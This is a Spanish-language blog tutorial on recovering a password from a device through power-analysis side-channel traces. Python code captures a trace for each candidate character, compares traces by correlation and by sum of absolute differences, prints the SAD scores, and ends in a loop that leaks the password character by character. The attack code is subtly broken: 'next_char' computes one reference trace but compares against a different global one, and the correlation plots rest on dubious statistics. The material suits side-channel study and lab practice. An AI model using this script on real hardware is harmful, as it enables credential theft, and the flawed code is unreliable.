

Correlación No Lineal de Kendall
from scipy.stats import kendalltau
import matplotlib.pyplot as plt
import numpy as np
import string
trylist = string.ascii_letters + string.digits + string.punctuation
traces = {}
wrong_value = cap_pass_trace("\x00" + "\n")
for c in trylist:
traces[c] = cap_pass_trace(c + "\n")
# Calcular la correlación no lineal (coeficiente de correlación de Kendall)
corr, p_value = kendalltau([np.mean(traces[x]) for x in traces.keys()], np.arange(len(traces)))
# Realizar la regresión polinómica de grado 2
polyfit = np.polyfit([np.mean(traces[x]) for x in traces.keys()], np.arange(len(traces)), 2)
x = np.linspace(min([np.mean(traces[x]) for x in traces.keys()]), max([np.mean(traces[x]) for x in traces.keys()]), 100)
y = np.polyval(polyfit, x)
fig = plt.figure(figsize=(15, 12))
ax = fig.add_subplot(1, 1, 1)
# Graficar los datos, la regresión polinómica de grado 2 y la clave errónea
ax.plot([np.mean(traces[x]) for x in traces.keys()], np.arange(len(traces)), 'o', label='Datos', markersize=10, color='silver')
ax.plot(x, y, label='Regresión polinómica de grado 2', color='orange')
ax.axvline(x=np.mean(wrong_value), color='red', linestyle='--', label='Clave errónea', linewidth=2)
# Escribir la letra correspondiente a cada dato
for i, letter in enumerate([x for x in traces.keys()]):
ax.text(np.mean(traces[letter]), i, letter, ha='left', va='center', fontsize=12, color='magenta')
# Escribir la letra con la correlación más alta y más baja
corr_list = [(letter, corr_coef) for letter, corr_coef in zip(traces.keys(), [kendalltau(traces[letter], wrong_value)[0] for letter in traces.keys()])]
max_corr = max(corr_list, key=lambda x: x[1])
min_corr = min(corr_list, key=lambda x: x[1])
# Mostrar valores de correlación fuera de la gráfica
plt.text(1.05, 0.93, f'Menor correlación: {min_corr[0]} ({min_corr[1]:.3f})', transform=ax.transAxes, color='green', fontsize=14)
plt.text(1.05, 0.87, f'Mayor correlación: {max_corr[0]} ({max_corr[1]:.3f})', transform=ax.transAxes, color='red', fontsize=14)
# Personalizar la apariencia de la gráfica
ax.set_xlabel('Captura de energía', fontsize=16)
ax.set_ylabel('Índice de letra', fontsize=16)
ax.set_title('Correlación entre captura de energía y letra del alfabeto', fontsize=18)
ax.legend(fontsize=14, loc='lower right')
ax.tick_params(axis='both', labelsize=14)
plt.show()
Correlación no lineal de Spearman
from scipy.stats import spearmanr
import matplotlib.pyplot as plt
import numpy as np
import string
trylist = string.ascii_letters + string.digits + string.punctuation
traces = {}
wrong_value = cap_pass_trace("\x00" + "\n")
for c in trylist:
traces[c] = cap_pass_trace(c + "\n")
# Calcular la correlación no lineal (coeficiente de correlación de Spearman)
corr, p_value = spearmanr([np.mean(traces[x]) for x in traces.keys()], np.arange(len(traces)))
# Realizar la regresión polinómica de grado 2
polyfit = np.polyfit([np.mean(traces[x]) for x in traces.keys()], np.arange(len(traces)), 2)
x = np.linspace(min([np.mean(traces[x]) for x in traces.keys()]), max([np.mean(traces[x]) for x in traces.keys()]), 100)
y = np.polyval(polyfit, x)
fig = plt.figure(figsize=(15, 12))
ax = fig.add_subplot(1, 1, 1)
# Graficar los datos, la regresión polinómica de grado 2 y la clave errónea
ax.plot([np.mean(traces[x]) for x in traces.keys()], np.arange(len(traces)), 'o', label='Datos', markersize=10, color='silver')
ax.plot(x, y, label='Regresión polinómica de grado 2', color='orange')
ax.axvline(x=np.mean(wrong_value), color='red', linestyle='--', label='Clave errónea', linewidth=2)
# Escribir la letra correspondiente a cada dato
for i, letter in enumerate([x for x in traces.keys()]):
ax.text(np.mean(traces[letter]), i, letter, ha='left', va='center', fontsize=12, color='magenta')
# Escribir la letra con la correlación más alta y más baja
corr_list = [(letter, corr_coef) for letter, corr_coef in zip(traces.keys(), [spearmanr(traces[letter], wrong_value)[0] for letter in traces.keys()])]
max_corr = max(corr_list, key=lambda x: x[1])
min_corr = min(corr_list, key=lambda x: x[1])
# Mostrar valores de correlación fuera de la gráfica
plt.text(1.05, 0.93, f'Menor correlación: {min_corr[0]} ({min_corr[1]:.3f})', transform=ax.transAxes, color='green', fontsize=14)
plt.text(1.05, 0.87, f'Mayor correlación: {max_corr[0]} ({max_corr[1]:.3f})', transform=ax.transAxes, color='red', fontsize=14)
# Personalizar la apariencia de la gráfica
ax.set_xlabel('Captura de energía', fontsize=16)
ax.set_ylabel('Índice de letra', fontsize=16)
ax.set_title('Correlación entre captura de energía y letra del alfabeto', fontsize=18)
ax.legend(fontsize=14, loc='lower right')
ax.tick_params(axis='both', labelsize=14)
plt.show()

Regresión no lineal
No necesariamente. La regresión no lineal puede utilizar cualquier tipo de coeficiente de correlación, incluyendo el coeficiente de correlación de Pearson, Kendall o Spearman. En el código que te proporcioné anteriormente, utilicé el coeficiente de correlación de Spearman, pero podrías modificarlo para utilizar cualquier otro coeficiente de correlación que desees.
from scipy.stats import kendalltau, spearmanr
from scipy.optimize import curve_fit
import matplotlib.pyplot as plt
import numpy as np
import string
def func(x, a, b, c):
return a * np.exp(-b * x) + c
trylist = string.ascii_letters + string.digits + string.punctuation
traces = {}
wrong_value = cap_pass_trace("\x00" + "\n")
for c in trylist:
traces[c] = cap_pass_trace(c + "\n")
# Calcular la correlación no lineal (coeficiente de correlación de Spearman)
corr, p_value = spearmanr([np.mean(traces[x]) for x in traces.keys()], np.arange(len(traces)))
# Realizar la regresión no lineal
popt, pcov = curve_fit(func, [np.mean(traces[x]) for x in traces.keys()], np.arange(len(traces)), maxfev=10000)
x = np.linspace(min([np.mean(traces[x]) for x in traces.keys()]), max([np.mean(traces[x]) for x in traces.keys()]), 100)
y = func(x, *popt)
fig = plt.figure(figsize=(15, 12))
ax = fig.add_subplot(1, 1, 1)
# Graficar los datos, la regresión no lineal y la clave errónea
ax.plot([np.mean(traces[x]) for x in traces.keys()], np.arange(len(traces)), 'o', label='Datos', markersize=10, color='silver')
ax.plot(x, y, label='Regresión no lineal', color='orange')
ax.axvline(x=np.mean(wrong_value), color='red', linestyle='--', label='Clave errónea', linewidth=2)
# Escribir la letra correspondiente a cada dato
for i, letter in enumerate([x for x in traces.keys()]):
ax.text(np.mean(traces[letter]), i, letter, ha='left', va='center', fontsize=12, color='magenta')
# Escribir la letra con la correlación más alta y más baja
corr_list = [(letter, corr_coef) for letter, corr_coef in zip(traces.keys(), [spearmanr(traces[letter], wrong_value)[0] for letter in traces.keys()])]
max_corr = max(corr_list, key=lambda x: x[1])
min_corr = min(corr_list, key=lambda x: x[1])
# Mostrar valores de correlación fuera de la gráfica
plt.text(1.05, 0.93, f'Menor correlación: {min_corr[0]} ({min_corr[1]:.3f})', transform=ax.transAxes, color='green', fontsize=14)
plt.text(1.05, 0.87, f'Mayor correlación: {max_corr[0]} ({max_corr[1]:.3f})', transform=ax.transAxes, color='red', fontsize=14)
# Personalizar la apariencia de la gráfica
ax.set_xlabel('Captura de energía', fontsize=16)
ax.set_ylabel('Índice de letra', fontsize=16)
ax.set_title('Correlación entre captura de energía y letra del alfabeto', fontsize=18)
ax.legend(fontsize=14, loc='lower right')
ax.tick_params(axis='both', labelsize=14)
plt.show()
Ataque via SAD match
En términos generales: La SAD mide la diferencia absoluta entre los valores de cada punto de las dos señales y luego suma todas las diferencias.
Entonces podemos hacer lo mismo que en el caso anterior, tomamos una traza de energia de un caracter incorrecto y calculamos la SAD con esta traza y la del abecedario o los caracteres que queramos comprobar, veamos un ejemplo
import numpy as np
import string
import time
def SAD(signal1, signal2):
"""Calcula la Suma de Diferencia Absoluta entre dos señales."""
return np.sum(np.abs(signal1 - signal2))
trylist = string.ascii_letters + string.digits + string.punctuation
traces = {}
wrong_value = cap_pass_trace("\x00" + "\n")
for c in trylist:
traces[c] = cap_pass_trace(c + "\n")
time.sleep(0.01)
for key, value in traces.items():
print(f"[*] SAD {key} = {SAD(wrong_value, value)}")
Ahora podemos ver la salida del calculo SAD, y vemos un valor obvio h [*] SAD h = 95.7744140625
[*] SAD a = 4.015625
[*] SAD b = 3.6962890625
[*] SAD c = 3.9501953125
[*] SAD d = 3.8095703125
[*] SAD e = 3.8857421875
[*] SAD f = 3.3349609375
[*] SAD g = 3.36328125
[*] SAD h = 95.7744140625
[*] SAD i = 3.6767578125
[*] SAD j = 4.279296875
[*] SAD k = 4.181640625
[*] SAD l = 4.2578125
[*] SAD m = 4.08984375
[*] SAD n = 4.04296875
[*] SAD o = 3.54296875
[*] SAD p = 3.73046875
[*] SAD q = 3.5810546875
[*] SAD r = 3.8193359375
[*] SAD s = 3.396484375
[*] SAD t = 3.537109375
[*] SAD u = 3.986328125
[*] SAD v = 4.0986328125
[*] SAD w = 3.7373046875
[*] SAD x = 3.583984375
[*] SAD y = 4.15234375
[*] SAD z = 4.0654296875
[*] SAD A = 3.1796875
[*] SAD B = 3.6962890625
[*] SAD C = 3.8486328125
[*] SAD D = 3.2958984375
[*] SAD E = 3.75390625
[*] SAD F = 3.4580078125
[*] SAD G = 3.126953125
[*] SAD H = 3.9296875
[*] SAD I = 3.4541015625
[*] SAD J = 3.9306640625
[*] SAD K = 3.279296875
[*] SAD L = 4.052734375
[*] SAD M = 3.2626953125
[*] SAD N = 3.697265625
[*] SAD O = 4.046875
[*] SAD P = 3.638671875
[*] SAD Q = 3.5185546875
[*] SAD R = 3.5078125
[*] SAD S = 3.328125
[*] SAD T = 3.375
[*] SAD U = 3.77734375
[*] SAD V = 4.0576171875
[*] SAD W = 3.7939453125
[*] SAD X = 3.2548828125
[*] SAD Y = 3.3330078125
[*] SAD Z = 4.044921875
[*] SAD 0 = 3.5615234375
[*] SAD 1 = 4.0693359375
[*] SAD 2 = 4.0283203125
[*] SAD 3 = 3.4384765625
[*] SAD 4 = 3.4462890625
[*] SAD 5 = 3.27734375
[*] SAD 6 = 3.8154296875
[*] SAD 7 = 3.7734375
[*] SAD 8 = 4.0146484375
[*] SAD 9 = 4.0498046875
[*] SAD ! = 3.576171875
[*] SAD " = 3.6943359375
[*] SAD # = 3.744140625
[*] SAD $ = 3.33203125
[*] SAD % = 3.6103515625
[*] SAD & = 3.3046875
[*] SAD ' = 4.0205078125
[*] SAD ( = 4.1455078125
[*] SAD ) = 3.4169921875
[*] SAD * = 4.1064453125
[*] SAD + = 3.203125
[*] SAD , = 3.546875
[*] SAD - = 3.638671875
[*] SAD . = 3.625
[*] SAD / = 4.0361328125
[*] SAD : = 4.0498046875
[*] SAD ; = 3.3701171875
[*] SAD < = 3.845703125
[*] SAD = = 3.599609375
[*] SAD > = 4.0732421875
[*] SAD ? = 3.5791015625
[*] SAD @ = 3.5751953125
[*] SAD [ = 3.794921875
[*] SAD \ = 3.421875
[*] SAD ] = 3.439453125
[*] SAD ^ = 3.4912109375
[*] SAD _ = 3.7392578125
[*] SAD ` = 3.8662109375
[*] SAD { = 3.2724609375
[*] SAD | = 3.6103515625
[*] SAD } = 4.1787109375
[*] SAD ~ = 3.8369140625
Entonces puede usar este mismo vector para atacar la contraseña
Veamos un ejemplo graficando los datos.
import numpy as np
import string
import time
import holoviews as hv
from bokeh.plotting import show
from bokeh.io import output_notebook
from bokeh.models import HoverTool
# Carga la extensión de Holoviews para Bokeh
hv.extension('bokeh')
output_notebook()
def SAD(signal1, signal2):
"""Calcula la Suma de Diferencia Absoluta entre dos señales."""
return np.sum(np.abs(signal1 - signal2))
trylist = string.ascii_letters + string.digits + string.punctuation
traces = {}
wrong_value = cap_pass_trace("\x00" + "\n")
min_corr = 1
good_char = ''
for c in trylist:
traces[c] = cap_pass_trace(c + "\n")
time.sleep(0.01)
data = []
for key, value in traces.items():
data.append((key, SAD(wrong_value, value)))
points = hv.Points(data, ['key', 'SAD'])
# Define el gráfico y su estilo
scatter = points.opts(color='red', size=10, xlabel='Carácter', ylabel='SAD', title='SAD por carácter',width=1200, height=800)
# Crea una instancia de la herramienta HoverTool de Bokeh
hover = HoverTool(tooltips=[('Carácter', '@key'), ('SAD', '@SAD')])
# Conecta la herramienta HoverTool con el gráfico
scatter = hv.render(scatter, backend='bokeh')
scatter.add_tools(hover)
# Muestra el gráfico en el notebook de Jupyter
show(scatter)

Puede ver que el valor del SAD para h es indiscutiblemente diferente a los demás, lo que indica un caractér probable de la contraseña.
Entonces puede armar su código para atacar toda la contraseña
import numpy as np
import string
import time
def SAD(signal1, signal2):
"""Calcula la Suma de Diferencia Absoluta entre dos señales."""
return np.sum(np.abs(signal1 - signal2))
def next_char(pwd):
trylist = string.ascii_letters + string.digits + string.punctuation
traces = {}
sad = {}
passwd = ''
wrong_value_ref = cap_pass_trace(pwd + "\x00" + "\n")
for c in trylist:
traces[c] = cap_pass_trace(pwd + c + "\n")
sad[c] = SAD(wrong_value, traces[c])
time.sleep(0.01)
max_key = max(sad, key=sad.get)
max_value = traces[max_key]
passwd = max_key
return passwd, sad[max_key]
pwd = ''
tmp = 0
while True:
char, sad = next_char(pwd)
if sad > tmp:
pwd += char
print(f"[*] Leaking password: {pwd}")
tmp = sad
else:
print(f"[*] Found Password: {pwd}")
break
siempre puedes invitarme un cafe si lo deseas en https://exploitwriter.io/donaciones/ .
Saludos @sasaga92 Happy Hacking.

Deja un comentario